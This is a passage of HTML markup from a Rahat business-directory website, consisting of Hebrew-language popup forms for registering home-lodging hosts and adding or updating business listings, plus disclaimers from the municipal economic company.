				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-61e2225 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61e2225" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;03a2e5e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fa11d6e" data-id="fa11d6e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a3c1d2 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a3c1d2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="הרשמה תיירנית">
			<input type="hidden" name="post_id" value="7228"/>
			<input type="hidden" name="form_id" value="0a3c1d2"/>
			<input type="hidden" name="referer_title" value="לינה ביתית &#8226; רהט360" />

							<input type="hidden" name="queried_id" value="6699"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								כמה מילים עליך							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="3" placeholder="כמה מילים עליך"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-59a7fb1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="59a7fb1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">החברה הכלכלית לא מתחייבת לפרסם באתר זה את כל הנרשמים אלא לאחר בדיקה ואישור.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-8628ed0 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8628ed0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">כל המידע/תכנים/פעילויות/מכירה הינם תחת אחריות מלאה של בעלי האתרים בלבד הן בפרסום והן בפעילות המוצעות בכל אתר/ עסק/ עמותה. אין לחברה הכלכלית ולעיריית רהט כל אחריות עקיפה או ישירה לכל הפעילויות והתכנים המוצעים באתר זה.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4121" class="elementor elementor-4121 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ecfecad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfecad" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;86ffbc3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866107" data-id="d866107" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b1d06a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="1b1d06a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">הוספה / עדכון עסק</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2616501 ob-has-background-overlay elementor-widget elementor-widget-jet-engine-booking-form" data-id="2616501" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-engine-booking-form.default">
				<div class="elementor-widget-container">
			<form  class="jet-form layout-column submit-type-reload" action="/%D7%9C%D7%99%D7%A0%D7%94-%D7%91%D7%99%D7%AA%D7%99%D7%AA?jet_engine_action=book&nocache=1768826904" method="POST" data-form-id="481"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_booking_form_id" value="481" data-field-name="_jet_engine_booking_form_id"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_refer" value="https://ecrahat.com/%D7%9C%D7%99%D7%A0%D7%94-%D7%91%D7%99%D7%AA%D7%99%D7%AA" data-field-name="_jet_engine_refer"><div  class="jet-form-row jet-form-row--hidden"><div class="jet-form-col jet-form-col-12  field-type-hidden  jet-form-field-container" data-field="post_id" data-conditional="false"><input class="jet-form__field hidden-field" type="hidden" name="post_id" value="6699" data-field-name="post_id"></div></div><div  class="jet-form-row jet-form-row--first-visible"><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_heb" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_heb">שם העסק בעברית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_heb" id="biz_name_heb" type="text" data-field-name="biz_name_heb"></div><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_ar">שם העסק בערבית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_ar" id="biz_name_ar" type="text" data-field-name="biz_name_ar"></div><div class="jet-form-col jet-form-col-4  field-type-text  jet-form-field-container" data-field="biz_name_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_name_en">שם העסק באנגלית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_name_en" id="biz_name_en" type="text" data-field-name="biz_name_en"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="business_owner_name" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="business_owner_name">שם בעל העסק<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="business_owner_name" id="business_owner_name" type="text" data-field-name="business_owner_name"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-select  jet-form-field-container" data-field="biz_category" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_category">קטגוריה</label>
	</div><select  name="biz_category" data-field-name="biz_category" id="biz_category" data-default-val="בחר" class="jet-form__field select-field"><option value="אוכל ומסעדות" >אוכל ומסעדות</option><option value="אירוח ותיירות" >אירוח ותיירות</option><option value="לבית ולגן" >לבית ולגן</option><option value="לעסק" >לעסק</option><option value="בעלי מקצוע" >בעלי מקצוע</option><option value="מוסכים ורכב" >מוסכים ורכב</option><option value="קולינריה ובתים מארחים" >קולינריה ובתים מארחים</option><option value="מדריכים וסיורים" >מדריכים וסיורים</option><option value="סדנאות תרבות ואמנות" >סדנאות תרבות ואמנות</option><option value="לינה ביתית" >לינה ביתית</option><option value="בניה ושיפוצים" >בניה ושיפוצים</option><option value="ביגוד ואופנה" >ביגוד ואופנה</option><option value="ממתקים וכנאפה" >ממתקים וכנאפה</option><option value="בית קפה ונרגילות" >בית קפה ונרגילות</option><option value="בריאות וטיפוח" >בריאות וטיפוח</option><option value="לימודים" >לימודים</option></select></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description">על העסק שלך בעברית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description" data-field-name="biz_description" id="biz_description"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description_ar">על העסק שלך בערבית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description_ar" data-field-name="biz_description_ar" id="biz_description_ar"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="biz_description_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_description_en">על העסק שלך באנגלית</label>
	</div><textarea class="jet-form__field textarea-field" name="biz_description_en" data-field-name="biz_description_en" id="biz_description_en"></textarea><small class="jet-form__desc"><span class="jet-form__desc-text">ספרו 1-2 משפטים על העסק באנגלית. התאור יופיע באינדקס עסקים הראשי.</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address">כתובת העסק בעברית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address" id="biz_address" type="text" data-field-name="biz_address"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address_ar" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address_ar">כתובת העסק בערבית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address_ar" id="biz_address_ar" type="text" data-field-name="biz_address_ar"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_address_en" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_address_en">כתובת העסק באנגלית<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_address_en" id="biz_address_en" type="text" data-field-name="biz_address_en"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="biz_phone" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_phone">טלפון<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_phone" id="biz_phone" type="tel" data-field-name="biz_phone"><small class="jet-form__desc"><span class="jet-form__desc-text">050-1234567</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_url" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_url">אתר</label>
	</div><input class="jet-form__field text-field " value="" name="biz_url" id="biz_url" type="text" data-field-name="biz_url"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="_facebook_page" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="_facebook_page">עמוד פייסבוק</label>
	</div><input class="jet-form__field text-field " value="" name="_facebook_page" id="_facebook_page" type="text" data-field-name="_facebook_page"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_instagram" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_instagram">אינסטגרם</label>
	</div><input class="jet-form__field text-field " value="" name="biz_instagram" id="biz_instagram" type="text" data-field-name="biz_instagram"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="biz_email" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_email">אימייל<span class="jet-form__required">*</span></label>
	</div><input class="jet-form__field text-field " value="" required="required" name="biz_email" id="biz_email" type="email" data-field-name="biz_email"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="_google_maps" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="_google_maps">קישור למפות גוגל או waze</label>
	</div><input class="jet-form__field text-field " value="" name="_google_maps" id="_google_maps" type="text" data-field-name="_google_maps"><small class="jet-form__desc"><span class="jet-form__desc-text">נא להזין קוד אם ידוע (לא חובה)</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-media  jet-form-field-container" data-field="biz_main_image" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="biz_main_image">תמונה ראשית<span class="jet-form__required">*</span></label>
	</div><div class="jet-engine-file-upload">
	<div class="jet-engine-file-upload__content">
		<div class="jet-engine-file-upload__loader"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="#fff"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18" transform="rotate(137.826 18 18)"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>		<div class="jet-engine-file-upload__files"  data-args="{&quot;max_files&quot;:&quot;1&quot;,&quot;insert_attachment&quot;:false,&quot;value_format&quot;:&quot;url&quot;}"></div>
	</div>
	<div class="jet-engine-file-upload__fields">
		<input class="jet-form__field jet-engine-file-upload__value" type="hidden" name="biz_main_image" data-field-name="biz_main_image" value="" required="required">
		<input class="jet-form__field file-field jet-engine-file-upload__input" name="biz_main_image_input" type="file" data-form_id="481" data-field="biz_main_image" id="biz_main_image" data-max_files="1" multiple="1" accept="image/jpeg,image/gif,image/png" data-max_size="52428800">
	</div>
	<div class="jet-engine-file-upload__message"><small>Maximum file size: 50 MB</small></div>
	<div class="jet-engine-file-upload__errors is-hidden"></div>
</div><small class="jet-form__desc"><span class="jet-form__desc-text">(תמונה של בעל/ת העסק עם המוצרים)</span></small></div></div><div class="jet-form__divider"></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-text  jet-form-field-container" data-field="video_link" data-conditional="false"><div class="jet-form__label">
	<label class="jet-form__label-text" for="video_link">קישור לוידיאו (YouTube)</label>
	</div><input class="jet-form__field text-field " value="" name="video_link" id="video_link" type="text" data-field-name="video_link"></div></div><div class="jet-form__divider"></div><div  class="jet-form-row jet-form-row--submit"><div class="jet-form-col jet-form-col-12  field-type-submit  jet-form-field-container" data-field="Submit" data-conditional="false"><div class="jet-form__submit-wrap">
		<button class="jet-form__submit submit-type-reload" type="submit">שליחה</button>
</div></div></div><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_nonce" value="5338296922" data-field-name="_jet_engine_nonce"></form>		</div>
				</div>
				<div class="elementor-element elementor-element-7849bda ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="7849bda" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">החברה הכלכלית לא מתחייבת לפרסם באתר זה את כל הנרשמים אלא לאחר בדיקה ואישור.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6914" class="elementor elementor-6914 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-636cd4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="636cd4e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5385695&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7be7e27" data-id="7be7e27" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00515cd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="00515cd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">עדכון פרטי עסק</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f4bb8db ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f4bb8db" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>זיהית טעות באחד מהפרטים של העסק שלך? </p><p>כתבו לנו כאן, נבדוק, ונמהר לתקן!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-28da95f elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="28da95f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="6914"/>
			<input type="hidden" name="form_id" value="28da95f"/>
			<input type="hidden" name="referer_title" value="לינה ביתית &#8226; רהט360" />

							<input type="hidden" name="queried_id" value="6699"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								שם העסק							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9e71b97 elementor-col-100 elementor-field-required elementor-mark-required">
